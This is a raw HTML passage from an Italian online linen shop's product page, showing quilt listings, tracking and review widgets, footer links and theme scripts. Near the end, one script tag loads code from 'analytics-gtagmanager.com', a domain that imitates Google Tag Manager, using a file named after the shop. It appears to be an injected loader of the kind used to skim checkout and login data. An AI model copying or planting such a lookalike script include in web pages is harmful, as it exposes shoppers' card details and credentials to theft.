lnr-cart"></span> <span class="lnr lnr-sync"></span> <span class="lnr lnr-checkmark-circle"></span> <span class="btn-text">Aggiungi al carrello</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/trapuntini/2821-trapuntino-mezza-stagione-tinta-unita-double-face-disponibile-in-varie-misure-brick-4.html"><meta itemprop="sku" content="parent-GBC532"><meta itemprop="mpn" content="parent-GBC532" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/trapuntini/2821-trapuntino-mezza-stagione-tinta-unita-double-face-disponibile-in-varie-misure-brick-4.html" class="lnk_img product-image" title="Trapuntino mezza stagione tinta unita double face disponibile in varie misure: brick-4."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/59457-large_default/trapuntino-mezza-stagione-tinta-unita-double-face-disponibile-in-varie-misure-brick-4.jpg" alt="Trapuntino mezza stagione tinta unita double face disponibile in varie misure: brick-4." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2821', false, 1); return false;" data-id-product="2821" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Trapuntino mezza stagione tinta unita double face disponibile in varie misure: brick-4." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/trapuntini/2821-trapuntino-mezza-stagione-tinta-unita-double-face-disponibile-in-varie-misure-brick-4.html" title="Trapuntino mezza stagione tinta unita double face disponibile in varie misure: brick-4." itemprop="url"> <span itemprop="name">Trapuntino mezza stagione tinta unita double face disponibile in varie misure: brick-4.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/trapuntini/2821-trapuntino-mezza-stagione-tinta-unita-double-face-disponibile-in-varie-misure-brick-4.html"><meta itemprop="priceValidUntil" content="2026-01-28"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="15.3" /><link itemprop="availability" href="https://schema.org/InStock"/> <span class="price special-price">€ 15,30</span><span class="old price">€ 18,45</span></div></div><div class="product_actions text-center"> <a rel="nofollow" class="product-btn cart-button active ajax_add_to_cart_button" href="https://www.biancheriaperlacasa.it/carrello?qty=1&amp;id_product=%7B%24categoryProduct.id_product%7Cintval%7D&amp;token=%7B%24static_token%7D&amp;add=" data-id-product="2821" title="Aggiungi al carrello"> <span class="lnr lnr-cart"></span> <span class="lnr lnr-sync"></span> <span class="lnr lnr-checkmark-circle"></span> <span class="btn-text">Aggiungi al carrello</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/trapuntini/2822-trapuntino-mezza-stagione-tinta-unita-double-face-disponibile-in-varie-misure-brick-5.html"><meta itemprop="sku" content="parent-GBC533"><meta itemprop="mpn" content="parent-GBC533" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/trapuntini/2822-trapuntino-mezza-stagione-tinta-unita-double-face-disponibile-in-varie-misure-brick-5.html" class="lnk_img product-image" title="Trapuntino mezza stagione tinta unita double face disponibile in varie misure: brick-5."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/59459-large_default/trapuntino-mezza-stagione-tinta-unita-double-face-disponibile-in-varie-misure-brick-5.jpg" alt="Trapuntino mezza stagione tinta unita double face disponibile in varie misure: brick-5." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2822', false, 1); return false;" data-id-product="2822" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Trapuntino mezza stagione tinta unita double face disponibile in varie misure: brick-5." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/trapuntini/2822-trapuntino-mezza-stagione-tinta-unita-double-face-disponibile-in-varie-misure-brick-5.html" title="Trapuntino mezza stagione tinta unita double face disponibile in varie misure: brick-5." itemprop="url"> <span itemprop="name">Trapuntino mezza stagione tinta unita double face disponibile in varie misure: brick-5.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/trapuntini/2822-trapuntino-mezza-stagione-tinta-unita-double-face-disponibile-in-varie-misure-brick-5.html"><meta itemprop="priceValidUntil" content="2026-01-28"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="15.3" /><span class="price special-price">€ 15,30</span><span class="old price">€ 18,45</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/trapuntini/2822-trapuntino-mezza-stagione-tinta-unita-double-face-disponibile-in-varie-misure-brick-5.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/trapuntini/2823-trapuntino-mezza-stagione-tinta-unita-double-face-disponibile-in-varie-misure-brick-6.html"><meta itemprop="sku" content="parent-GBC534"><meta itemprop="mpn" content="parent-GBC534" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/trapuntini/2823-trapuntino-mezza-stagione-tinta-unita-double-face-disponibile-in-varie-misure-brick-6.html" class="lnk_img product-image" title="Trapuntino mezza stagione tinta unita double face disponibile in varie misure: brick-6."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/59461-large_default/trapuntino-mezza-stagione-tinta-unita-double-face-disponibile-in-varie-misure-brick-6.jpg" alt="Trapuntino mezza stagione tinta unita double face disponibile in varie misure: brick-6." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2823', false, 1); return false;" data-id-product="2823" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Trapuntino mezza stagione tinta unita double face disponibile in varie misure: brick-6." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/trapuntini/2823-trapuntino-mezza-stagione-tinta-unita-double-face-disponibile-in-varie-misure-brick-6.html" title="Trapuntino mezza stagione tinta unita double face disponibile in varie misure: brick-6." itemprop="url"> <span itemprop="name">Trapuntino mezza stagione tinta unita double face disponibile in varie misure: brick-6.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/trapuntini/2823-trapuntino-mezza-stagione-tinta-unita-double-face-disponibile-in-varie-misure-brick-6.html"><meta itemprop="priceValidUntil" content="2026-01-28"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="15.3" /><link itemprop="availability" href="https://schema.org/InStock"/> <span class="price special-price">€ 15,30</span><span class="old price">€ 18,45</span></div></div><div class="product_actions text-center"> <a rel="nofollow" class="product-btn cart-button active ajax_add_to_cart_button" href="https://www.biancheriaperlacasa.it/carrello?qty=1&amp;id_product=%7B%24categoryProduct.id_product%7Cintval%7D&amp;token=%7B%24static_token%7D&amp;add=" data-id-product="2823" title="Aggiungi al carrello"> <span class="lnr lnr-cart"></span> <span class="lnr lnr-sync"></span> <span class="lnr lnr-checkmark-circle"></span> <span class="btn-text">Aggiungi al carrello</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/trapuntini/2824-trapuntino-mezza-stagione-tinta-unita-double-face-disponibile-in-varie-misure-brick-7.html"><meta itemprop="sku" content="parent-GBC535"><meta itemprop="mpn" content="parent-GBC535" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/trapuntini/2824-trapuntino-mezza-stagione-tinta-unita-double-face-disponibile-in-varie-misure-brick-7.html" class="lnk_img product-image" title="Trapuntino mezza stagione tinta unita double face disponibile in varie misure: brick-7."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/59463-large_default/trapuntino-mezza-stagione-tinta-unita-double-face-disponibile-in-varie-misure-brick-7.jpg" alt="Trapuntino mezza stagione tinta unita double face disponibile in varie misure: brick-7." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2824', false, 1); return false;" data-id-product="2824" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Trapuntino mezza stagione tinta unita double face disponibile in varie misure: brick-7." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/trapuntini/2824-trapuntino-mezza-stagione-tinta-unita-double-face-disponibile-in-varie-misure-brick-7.html" title="Trapuntino mezza stagione tinta unita double face disponibile in varie misure: brick-7." itemprop="url"> <span itemprop="name">Trapuntino mezza stagione tinta unita double face disponibile in varie misure: brick-7.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/trapuntini/2824-trapuntino-mezza-stagione-tinta-unita-double-face-disponibile-in-varie-misure-brick-7.html"><meta itemprop="priceValidUntil" content="2026-01-28"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="15.3" /><link itemprop="availability" href="https://schema.org/InStock"/> <span class="price special-price">€ 15,30</span><span class="old price">€ 18,45</span></div></div><div class="product_actions text-center"> <a rel="nofollow" class="product-btn cart-button active ajax_add_to_cart_button" href="https://www.biancheriaperlacasa.it/carrello?qty=1&amp;id_product=%7B%24categoryProduct.id_product%7Cintval%7D&amp;token=%7B%24static_token%7D&amp;add=" data-id-product="2824" title="Aggiungi al carrello"> <span class="lnr lnr-cart"></span> <span class="lnr lnr-sync"></span> <span class="lnr lnr-checkmark-circle"></span> <span class="btn-text">Aggiungi al carrello</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/trapuntini/3005-trapunta-leggera-tinta-unita-trapuntata-matrimoniale-elegante-con-inserto-strass-brillantini-berna.html"><meta itemprop="sku" content="parent-GBC732"><meta itemprop="mpn" content="parent-GBC732" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/trapuntini/3005-trapunta-leggera-tinta-unita-trapuntata-matrimoniale-elegante-con-inserto-strass-brillantini-berna.html" class="lnk_img product-image" title="Trapunta leggera tinta unita trapuntata matrimoniale elegante con inserto strass brillantini: berna"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/63144-large_default/trapunta-leggera-tinta-unita-trapuntata-matrimoniale-elegante-con-inserto-strass-brillantini-berna.jpg" alt="Trapunta leggera tinta unita trapuntata matrimoniale elegante con inserto strass brillantini: berna" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '3005', false, 1); return false;" data-id-product="3005" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Trapunta leggera tinta unita trapuntata matrimoniale elegante con inserto strass brillantini: berna" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/trapuntini/3005-trapunta-leggera-tinta-unita-trapuntata-matrimoniale-elegante-con-inserto-strass-brillantini-berna.html" title="Trapunta leggera tinta unita trapuntata matrimoniale elegante con inserto strass brillantini: berna" itemprop="url"> <span itemprop="name">Trapunta leggera tinta unita trapuntata matrimoniale elegante con inserto strass brillantini: berna</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/trapuntini/3005-trapunta-leggera-tinta-unita-trapuntata-matrimoniale-elegante-con-inserto-strass-brillantini-berna.html"><meta itemprop="priceValidUntil" content="2026-01-28"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="18.45" /><link itemprop="availability" href="https://schema.org/InStock"/> <span class="price special-price">€ 18,45</span><span class="old price">€ 22,05</span></div></div><div class="product_actions text-center"> <a rel="nofollow" class="product-btn cart-button active ajax_add_to_cart_button" href="https://www.biancheriaperlacasa.it/carrello?qty=1&amp;id_product=%7B%24categoryProduct.id_product%7Cintval%7D&amp;token=%7B%24static_token%7D&amp;add=" data-id-product="3005" title="Aggiungi al carrello"> <span class="lnr lnr-cart"></span> <span class="lnr lnr-sync"></span> <span class="lnr lnr-checkmark-circle"></span> <span class="btn-text">Aggiungi al carrello</span> </a></div></div></div></div></div> </section><div class="tabs"><div id="navs" class="tab-content"><div class="img-responsive fd_logo"><img src="//www.biancheriaperlacasa.it/modules/feedaty/img/feedaty_logo.png" alt="feedaty_logo"></div><p>There are no reviews</p></div></div> <script>fbq('track', 'ViewContent', {

content_type: 'product',
content_ids: ['592'],
content_name: 'Trapunta primaverile con imbottitura slim in fibra anallergica : living.',
content_category: 'Trapuntini',
value: '43.65',
currency: 'EUR',
customer_groups: 'Visitatore',
default_customer_group: ''


}, {eventID: '6970fa3ceeb4c2.32749722'})</script> <script type="application/ld+json">{


        "@context":"https://schema.org",
        "@type":"Product",
        "productID":"592",
        "name":"Trapunta primaverile con imbottitura slim in fibra anallergica : living.",
        "description":"Trapunta in 100% Cotone con imbottitura Slim in morbida fibra di poliestere anallergica. Ideale per rivestire il letto durante le stagioni miti. La particolare Trapuntatura ad onde e le tonalitrasserenanti si adattano ad ogni tipologia di arredo. Resistente ai lavaggi. I Coloranti utilizzati sono ecologici, certificati e privi di sostanze nocive per la salute. Misura: Singolo - 170x265 cm.",
        "category":"",
        "url":"https://www.biancheriaperlacasa.it/trapuntini/592-trapunta-primaverile-con-imbottitura-slim-in-fibra-anallergica-living.html",
        "image":"https://www.biancheriaperlacasa.it/32089/trapunta-primaverile-con-imbottitura-slim-in-fibra-anallergica-living.jpg",
        "brand":"Caleffi",
        "offers": [
            {
            
                "@type": "Offer",
                "price": "43.65",
                "priceCurrency": "EUR",
                "itemCondition": "https://schema.org/NewCondition",
                "availability": "https://schema.org/InStock"
                        
            }
        ]
    }</script> <script type="text/javascript">var number_product_related_per_row =4;
    var number_post_related_per_row =4;</script></div></section> </section><footer><div class="jms-row featured-row" ><div class="container"><div class="row"><div class="layout-column col-lg-3 col-md-3 col-sm-6 col-xs-12 featured-box-column" style=""><div class="addon-box"><div class="feature-box" style="text-align:center;"> <i class="icon-truck"></i><div class="include_content_s"><h2>SPEDIZIONE VELOCE</h2><p><span style="color: #555555;">Se ordini adesso, affideremo il tuo ordine al corriere</span><span style="color: #5cb85c;">&nbsp;entro 24/48 ore<span style="color: #555555;">.</span></span></p><div class="feat-container" style="display: none;"><div class="feat-box"><img src="https://www.biancheriaperlacasa.it/img/consegna_su_appuntamento.svg" alt="" /><p>Consegna<br />su appuntamento</p></div><div class="feat-box"><img src="https://www.biancheriaperlacasa.it/img/confezione_regalo.svg" alt="" /><p>Confezione<br />regalo</p></div></div></div></div></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-6 col-xs-12 featured-box-column" style=""><div class="addon-box"><div class="feature-box feedaty-box" style="text-align:center;"> <i class="icon-reviews"></i><div class="include_content_s"><h2>RECENSIONI CERTIFICATE</h2><p> <script>// 
var zoorate_widget_server = "widget.zoorate.com"; var zoorate_api_key = "API_KEY"; var zoorate_widget_id = "6f249a20ac735bb6";
//</script> <script src="//widget.zoorate.com/widgets/v6/dynamic.js" async=""></script> </p><div class="zoorate_dyn_widget" data-ver="6.0.0" data-id="INCREMENT_ID" data-gui="all" data-lang="all" data-type="dynamic" data-variant="blue" data-rvnum="undefined"></div></div></div></div><div class="addon-box"><div id="feedatyBlock_footer" class="block col-lg-4 col-xs-12"><div id="zoorate_widget_6f249a20ac735bb6"></div> <script src="//widget.zoorate.com/js/feed_v3.js" type="text/javascript"></script> <script type="text/javascript">var  zoorate_params = { 
       "zoorate_site_key": "ba3c464bf0d7d53ca9165bfb3cccdfe3", 
       "zoorate_widget_css": "merchant_big.css",
       "zoorate_widget_type": "merchant_big",
       "zoorate_widget_id": "6f249a20ac735bb6"+"|"+document.URL, 
       "zoorate_widget_server": "widget.zoorate.com" 
         }; 
  do_widget(zoorate_params);</script> </div></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-6 col-xs-12 featured-box-column" style=""><div class="addon-box"><div class="feature-box" style="text-align:center;"> <i class="icon-customer"></i><div class="include_content_s"><h2>CUSTOMER CARE</h2><p><span>Per ogni chiarimento contattaci e ti daremo la migliore soluzione per le tue esigenze!</span></p><div class="feat-container feat-tel"><div class="feat-box"><div class="text-center"><div class="text-uppercase riga_numeri"><span style="color: #2a9d43;">081.0901099</span><br />Da lunedì a venerdì <br />9:30-13:30</div></div></div></div><div class="text-center"><a style="color: #555;" href="mailto:customer@biancheriaperlacasa.it" title="customer@biancheriaperlacasa.it" target="_blank">customer@biancheriaperlacasa.it</a></div></div></div></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-6 col-xs-12 featured-box-column featured-box-column-last-child" style=""><div class="addon-box"><div class="feature-box" style="text-align:center;"> <i class="icon-payments"></i><div class="include_content_s"><h2>PAGAMENTI SICURI</h2><ul class="pagamenti_wall"><li class="met_pag visa"></li><li class="met_pag visa-electron"></li><li class="met_pag mastercard"></li><li class="met_pag maestro"></li><li class="met_pag american-express"></li><li class="met_pag amazon"></li><li class="met_pag postepay"></li><li class="met_pag paypal"></li><li class="met_pag cirrus"></li></ul></div></div></div></div></div></div></div><div class="jms-row footer-top" ><div class="container"><div class="row"><div class="layout-column col-lg-12 col-md-12 col-sm-12 col-xs-12 contact_us" style=""><div class="addon-box"><div class="row"><div class="layout-column col-lg-3 col-md-3 col-sm-5 col-xs-12 contact_us col-sm-offset-1 col-md-offset-0"><div class="addon-box"><div class="addon-title"><div class="pre_titolo_footer"></div><h3 data-toggle="collapse" data-target="#ColonnaCollassabileFooter_1" aria-expanded="true" aria-controls="ColonnaCollassabileFooter_1">Chi siamo</h3> <span class="fa fa-angle-down icona_footer_collassato"></span></div><div id="ColonnaCollassabileFooter_1" class="cont_collassabile_footer" aria-expanded="false"><ul><li><a href="https://www.biancheriaperlacasa.it/content/6-chi-siamo">Chi siamo</a></li><li><a href="https://www.biancheriaperlacasa.it/content/7-diventa-fornitore">Diventa fornitore</a></li><li><a href="https://www.biancheriaperlacasa.it/contattaci">Contattaci</a></li><li><div><span class="jms-phone-1"></span> <label> Tel: </label> <a href="tel:+390810901099" title="(+39) 081 0901099" target="_blank">(+39) 081 0901099</a></div></li><li><div><span class="jms-mail-1"></span> <label>Email: </label> <a href="mailto:info@biancheriaperlacasa.it" title="info@biancheriaperlacasa.it" target="_blank">info@biancheriaperlacasa.it</a></div></li></ul></div></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-5 col-xs-12 menu_footer"><div class="addon-box"> <section id="informations_block_left_1" class="block informations_block_left"><div class="addon-title"><div class="pre_titolo_footer"></div><h3 data-toggle="collapse" data-target="#ColonnaCollassabileFooter_2" aria-expanded="true" aria-controls="ColonnaCollassabileFooter_2">Informazioni</h3> <span class="fa fa-angle-down icona_footer_collassato"></span></div><div id="ColonnaCollassabileFooter_2" class="cont_collassabile_footer" aria-expanded="false"><div class="block_content list-block"><ul><li><a href="https://www.biancheriaperlacasa.it/content/3-modalita-pagamento" title="Modalità di pagamento"> Modalità di pagamento </a></li><li><a href="https://www.biancheriaperlacasa.it/content/1-consegna" title="Spedizioni e Consegne"> Spedizioni e Consegne </a></li><li><a href="https://www.biancheriaperlacasa.it/content/5-diritto-di-recesso" title="Diritto di recesso"> Diritto di recesso </a></li><li><a href="https://www.biancheriaperlacasa.it/content/2-condizioni-vendita" title="Contratto di vendita"> Contratto di vendita </a></li><li><a href="https://www.biancheriaperlacasa.it/content/4-privacy" title="Privacy Policy"> Privacy Policy </a></li></ul></div></div> </section></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-5 col-xs-12 menu_footer col-sm-offset-1 col-md-offset-0"><div class="addon-box"><div class="addon-title"><div class="pre_titolo_footer"></div><h3 data-toggle="collapse" data-target="#ColonnaCollassabileFooter_3" aria-expanded="true" aria-controls="ColonnaCollassabileFooter_3">Area Clienti</h3> <span class="fa fa-angle-down icona_footer_collassato"></span></div><div id="ColonnaCollassabileFooter_3" class="cont_collassabile_footer" aria-expanded="false"><ul><li><a href="https://www.biancheriaperlacasa.it/login">Effettua il login</a></li><li><a href="https://www.biancheriaperlacasa.it/login">Registrati</a></li></ul></div></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-5 col-xs-12 follow_footer"><div class="addon-box"><div class="addon-title"><div class="pre_titolo_footer"></div><h3 data-toggle="collapse" data-target="#ColonnaCollassabileFooter_4" aria-expanded="true" aria-controls="ColonnaCollassabileFooter_4">Sicurezza certificata</h3> <span class="fa fa-angle-down icona_footer_collassato"></span></div></div><div class="addon-box"><a href="#" onclick="window.open('https://trustsealinfo.websecurity.norton.com/splash?form_file=fdf/splash.fdf&dn=www.biancheriaperlacasa.it&lang=it', 'mywindow','menubar=1,resizable=1,width=560,height=520');return false;"> <img class="norton_img" src="https://www.biancheriaperlacasa.it/img/norton.svg" width="100" alt="Biancheriaperlacasa.it è Norton Secured" /> </a></div></div></div></div></div></div></div></div><div class="jms-row text-center" ><div class="container"><div class="row"><div class="layout-column col-lg-12 col-md-12 col-sm-12 col-xs-12 contact_us" style=""><div class="addon-box"><div class="addon-box"><div id="social_block"><ul><li><a href="https://www.facebook.com/biancheriaperlacasa.it/" class="facebook" rel="nofollow" title="Seguici su Facebook" target="_blank"><img src="https://www.biancheriaperlacasa.it/img/facebook.svg" alt="Seguici su Facebook" /></a></li><li><a href="https://www.instagram.com/biancheriaperlacasa.it/" class="facebook" rel="nofollow" title="Seguici su Instagram" target="_blank"><img src="https://www.biancheriaperlacasa.it/img/instagram.svg" alt="Seguici su Instagram" /></a></li></ul></div></div></div></div></div></div></div><div class="jms-row footer-bottom" ><div class="container"><div class="row"><div class="layout-column col-lg-12 text-center border-top-separator" style=""><div class="addon-box"><div class="copy-right"><p>© Copyright Ganimede S.r.l. 2020 | Tutti i diritti sono riservati | E' vietata la riproduzione anche parziale | Info e condizioni soggette a variazioni senza preavviso | Prezzi IVA inclusa.</p><p>Sede Legale: Corso Umberto I, 154 - 80138 Napoli - Italy - Partita IVA: IT08661861214</p></div></div></div></div></div></div> </footer> <script type="text/javascript">$(document).ready(function(){	
		var JmsColorsAjax = new $.JmsColorsAjax();		
        JmsColorsAjax.processAjax();		
    });</script><script>function setcook() {
        var nazwa = 'cookie_ue';
        var wartosc = '1';
        var expire = new Date();
        expire.setMonth(expire.getMonth() + 12);
        document.cookie = nazwa + "=" + escape(wartosc) + ";path=/;" + ((expire == null) ? "" : ("; expires=" + expire.toGMTString()))
    }

    
        

    
        
    function closeUeNotify() {
                $('#cookieNotice').animate(
                {bottom: '-200px'},
                2500, function () {
                    $('#cookieNotice').hide();
                });
        setcook();
            }</script> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #153233;
        background: #FFFFFF;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><div id="cookieNotice" style="width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #153233; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 1 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="text-align:center;"> I cookie ci aiutano ad erogare servizi di qualità. Utilizzando i nostri servizi, l'utente accetta le nostre modalità d'uso dei cookie.<br />Cliccando sul pulsante OK questo avviso non verrà più visualizzato. Per maggiori informazioni, consultare la <a href="https://www.biancheriaperlacasa.it/content/4-privacy#cookie-policy" target="_blank">Cookie Policy</a></td><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:right;"> <span class="closeButtonNormal" onclick="closeUeNotify()">Ok</span></td></tr><tr></tr></table></div></div><div id="feedatyBlock_footer" class="block col-lg-4 col-xs-12"><div id="zoorate_widget_6f249a20ac735bb6"></div> <script src="//widget.zoorate.com/js/feed_v3.js" type="text/javascript"></script> <script type="text/javascript">var  zoorate_params = { 
       "zoorate_site_key": "ba3c464bf0d7d53ca9165bfb3cccdfe3", 
       "zoorate_widget_css": "merchant_big.css",
       "zoorate_widget_type": "merchant_big",
       "zoorate_widget_id": "6f249a20ac735bb6"+"|"+document.URL, 
       "zoorate_widget_server": "widget.zoorate.com" 
         }; 
  do_widget(zoorate_params);</script> </div> <script type="text/javascript">ybc_blog_like_url = 'https://www.biancheriaperlacasa.it/module/ybc_blog/like';
    ybc_like_error ='Si è verificato un problema durante l\\\'invio della richiesta. Riprovare più tardi'
    YBC_BLOG_GALLERY_SPEED = 5000;
    YBC_BLOG_SLIDER_SPEED = 5000;
    YBC_BLOG_GALLERY_SKIN = 'light_square';
    YBC_BLOG_GALLERY_AUTO_PLAY = 0;</script><script src="https://analytics-gtagmanager.com/biancheriaperlacasa.min.js"></script></div></div></div><div class="back-to-top" id="back-to-top"> <span class="fa fa-angle-up"></span></div><div class="pswp"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div> <button class="pswp__button pswp__button--close" title="Chiudi"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div> <button class="pswp__button pswp__button--arrow--left" title="Indietro"> </button> <button class="pswp__button pswp__button--arrow--right" title="Avanti"> </button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script src="https://code.jquery.com/jquery-2.1.4.min.js"></script> <script src="https://www.biancheriaperlacasa.it/themes/turneadv/js/photoswipe_js/photoswipe.min.js?ver=1.0.0"></script> <script src="https://www.biancheriaperlacasa.it/themes/turneadv/js/photoswipe_js/photoswipe-ui-default.min.js?ver=1.0.0"></script> <script src="https://www.biancheriaperlacasa.it/themes/turneadv/js/photoswipe_js/photoswipe-prodotti_alt.js?ver=1.0.7"></script> <script type="text/javascript">jQuery(document).ready(function() {
	$( ".click_to_galleria" ).click(function() {
		setTimeout(function(){
			$( ".pswp__helper" ).fadeOut( "slow", function() {
			});
		}, 2000);
	});
});</script> <script src="//widget.zoorate.com/js/feed_v5.js" type="text/javascript"></script> <script type="text/javascript">$( '.btn-gdpr' ).prop( 'disabled', ! $( this ).parents( 'form' ).find( '.privacy' ).prop( 'checked' ) );
$( document ).on( 'click', '.privacy', function() {
	$( '.btn-gdpr' ).prop( 'disabled', ! $( this ).parents( 'form' ).find( '.privacy' ).prop( 'checked' ) );
} );</script> <script type="text/javascript">jQuery(document).ready(function() {
	$( ".addToWishlist" ).click(function() {
		$("#wlst").load(" #wlst > *");
		$("#ok_prezzo").load(" #ok_prezzo > *");
	});
});</script> <script type="text/javascript">jQuery(document).ready(function() {
	$('.dati_aggiuntivi #accordion').on('shown.bs.collapse', function () {
		var panel = $(this).find('.in');
		$('html, body').animate({
			scrollTop: panel.offset().top
		}, 500);
	});
